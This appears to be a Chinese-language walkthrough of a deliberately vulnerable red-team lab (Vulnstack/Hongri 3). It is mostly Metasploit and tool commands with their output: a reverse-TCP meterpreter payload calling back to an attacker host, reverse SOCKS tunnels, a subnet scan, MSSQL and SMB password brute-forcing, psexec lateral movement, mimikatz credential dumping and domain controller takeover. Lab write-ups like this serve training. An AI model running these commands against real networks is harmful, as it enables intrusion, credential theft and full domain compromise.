
上线msf马(要注意系统版本,这是x86)
生成木马:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.43.191 LPORT=9999 -f elf > a.elf
msf监听端口:
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST 192.168.43.191
set LPORT 9999
exploit
执行msf马:
chmod +x a.elf
./a.elf

获取完整shell
python -c 'import pty;pty.spawn("/bin/bash")'

内网信息收集
内网网段:192.168.93.0/24
查看内网网段(这里从之前获取到的信息也能看到):内网网段:192.168.93.0/24

添加路由(这里我用msf扫不到,后面使用内网穿透)
挂起会话,ctrl+z(挂起后使用命令jobs可以查看挂起的进程,使用命令fg %挂起进程号(例:fg %1)可以恢复msf可以使用bg挂起会话,sessions查询会话。恢复会话使用sessions -i ID
拿到meterpreter,挂起会话,添加路由

use multi/manage/autoroute
sessions # 查询会话id
route add 192.168.93.0 255.255.255.0 1 #1是会话id

内网穿透

使用earthworm搭建socks5反向代理(扫描速度太慢)
攻击机:
./ew_for_linux64 -s rcsocks -l 1080 -e 1234靶机:
./ew_for_linux64 -s rssocks -d 192.168.43.191 -e 1234

编辑/etc/proxychains.conf文件,将sock5指向127.0.0.1:1080
使用chisel搭建隧道
攻击机配置:
./chisel server -p 8080 --reverse-p 8080:指定服务端监听端口
--reverse:允许反向代理
客户端配置:
./chisel client 192.168.43.191:8080 R:1080:socks
隧道搭建成功,和earthworm没什么区别
内网信息收集(使用上传fscan扫描)
上传fscan工具
./fscan_amd64_1.6 -h 192.168.93.0/24
(icmp) Target '192.168.93.100' is alive(centos)
(icmp) Target '192.168.93.120' is alive(ubuntu)
(icmp) Target '192.168.93.1' is alive
(icmp) Target '192.168.93.20' is alive(win2008)
(icmp) Target '192.168.93.10' is alive(DC域控)
(icmp) Target '192.168.93.30' is alive(win7)
./fscan_amd64_1.6 -h 192.168.93.0/24 -np -nopoc -p 21,22,80,88,135,139,389,443,445,636,1433,3306,3389,5985,6379
DC域控
192.168.93.10:389 open
192.168.93.10:139 open
192.168.93.10:88 open
192.168.93.10:53 open
192.168.93.10:445 open
192.168.93.10:464 open
192.168.93.10:593 open
192.168.93.10:135 open
win2008
192.168.93.20:139 open
192.168.93.20:80 open
192.168.93.20:135 open
192.168.93.20:139 open
192.168.93.20:445 open
192.168.93.20:1433 open
win7
192.168.93.30:135 open
192.168.93.30:139 open
192.168.93.30:445 open
centos
192.168.93.100:22 open
192.168.93.100:80 open
192.168.93.100:3306 open
ubuntu
192.168.93.120:22 open
192.168.93.120:3306 open
192.168.93.120:80 open
分析:
弱口令:
mysql:192.168.93.120:3306:root 123 [+] mysql:192.168.93.100:3306:root 123windows远程管理:
192.168.93.10(域控)开放 5985 端口win主机均开放445端口,尝试永恒之蓝漏洞
永恒之蓝测试
use auxiliary/scanner/smb/smb_ms17_010
set RHOST 192.168.93.10
run
三台主机均不存在永恒之蓝漏洞
msf post(multi/manage/autoroute) > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.93.10
RHOST => 192.168.93.10
msf auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.93.10:445 - Host does NOT appear vulnerable.
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.93.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.93.20
RHOST => 192.168.93.20
msf auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.93.20:445 - Host does NOT appear vulnerable.
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.93.30
RHOST => 192.168.93.30
msf auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.93.30:445 - Host does NOT appear vulnerable.
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
MSSQL密码爆破-命令执行
Win2008开放1433端口
1433端口用于SQL Server对外提供服务
use auxiliary/scanner/mssql/mssql_login
show options
set RHOSTS 192.168.93.20
run
这里数据库的账号密码就是之前得到的:testuser/cvcvgjASD!@
通过Metasploit的mssql_exec运行cmd命令
use auxiliary/admin/mssql/mssql_exec
show options
set CMD 'ipconfig'
set RHOST 192.168.93.20
set PASSWORD 123456
run
命令无法执行
SMB密码爆破
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.93.10
set PASS_FILE ~/pass.txt
set SMBUser administrator
exploit

Win7密码为123qwe!ASD
爆破后Win2008密码也为:123qwe!ASD
DC并没有爆破出来
SMB横向
use exploit/windows/smb/psexec
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.93.30
set smbuser administrator
set smbpass 123qwe!ASD
run
这里win7的4444端口并没有被占用,但是SMB连不上,而Win2008可以拿到meterpreter

之后用反向连接拿到Win7的shell
msf exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set lhost 192.168.93.130
lhost => 192.168.93.130
msf exploit(windows/smb/psexec) > run
这里进程不稳定,使用进程迁移到稳定的进程
可以看到已经拿到SYSTEM权限
meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
进程迁移:
getpid #获取当前pid
#选择一个稳定的进程:`explorer.exe`、`svchost.exe`、`winlogon.exe`
ps #查看进程
migrate PID
meterpreter > ps |grep explorer
Filtering on 'explorer'
No matching processes were found.
meterpreter >
meterpreter > migrate 220
[*] Migrating from 344 to 220...
[*] Migration completed successfully.
看到域内有三台主机
meterpreter > shell
Process 1276 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.C:\Windows\system32>net view
net view
Server Name Remark-------------------------------------------------------------------------------
\\WIN-8GA56TNV3MV
\\WIN2008
\\WIN7
The command completed successfully.
拿到域控
通过upload命令上传mimikatz
meterpreter > upload ~/tools/mimikatz/mimikatz.exe C:\\Windows\\temp\\ [*] Uploading : /root/tools/mimikatz/mimikatz.exe -> C:\Windows\temp\mimikatz.exe [*] Completed : /root/tools/mimikatz/mimikatz.exe -> C:\Windows\temp\mimikatz.exe
C:\Windows\Temp>ipconfig /all
ipconfig /allWindows IP ConfigurationHost Name . . . . . . . . . . . . : win2008Primary Dns Suffix . . . . . . . : test.orgNode Type . . . . . . . . . . . . : HybridIP Routing Enabled. . . . . . . . : NoWINS Proxy Enabled. . . . . . . . : NoDNS Suffix Search List. . . . . . : test.org
sekurlsa::logonpasswords
获取到域控的密码:zxcASDqw123!!
但是smb无法连接
msf exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/psexec) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec) > set smbpasswd zxcASDqw123!!
[!] Unknown datastore option: smbpasswd. Did you mean SMBPass?
smbpasswd => zxcASDqw123!!
msf exploit(windows/smb/psexec) > set smbpass zxcASDqw123!!
smbpass => zxcASDqw123!!
msf exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445 as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:8080
[*] Exploit completed, but no session was created.
反向连接拿到meterpreter
msf exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set lhost 192.168.93.130
lhost => 192.168.93.130
msf exploit(windows/smb/psexec) > run


拿到域控,至此,渗透结束!
总结:
基本信息收集,远程连接数据库,木马连接,绕过disable_functions,提权,内网穿透(reGeorg,earthworm),msf上线木马,msf添加路由,内网信息收集,1433端口MSSQL密码爆破+命令执行,445端口SMB密码爆破,使用psexec通过正向连接、反向连接获取shell,进程迁移,横向移动
参考资料:
红日靶机(三)笔记 - LingX5 - 博客园
Vlunstack ATT&CK实战系列——红队实战(三)Writeup-先知社区
ATT&CK红队评估(红日靶场三) - FreeBuf网络安全行业门户
